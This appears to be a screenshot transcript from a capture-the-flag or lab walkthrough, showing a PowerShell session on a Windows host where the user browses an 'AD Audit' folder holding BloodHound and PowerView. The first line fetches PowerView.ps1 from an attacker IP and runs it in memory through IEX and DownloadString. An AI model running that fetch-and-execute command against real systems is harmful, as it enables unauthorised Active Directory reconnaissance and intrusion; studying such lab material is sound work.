 PS C:\Users\tom\Desktop\AD Audit> IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.8/PowerView.
ps1')
PS C:\Users\tom\Desktop\AD Audit> ls
Directory: C:\Users\tom\Desktop\AD Audit
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         5/30/2018  12:44 AM            BloodHound
-ar--         5/29/2018   9:02 PM        182 note.txt
PS C:\Users\tom\Desktop\AD Audit> cd .\BloodHound
PS C:\Users\tom\Desktop\AD Audit\BloodHound> ls
Directory: C:\Users\tom\Desktop\AD Audit\BloodHound
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         5/29/2018   8:57 PM            Ingestors
-a---        10/30/2017  10:15 PM     769587 PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound>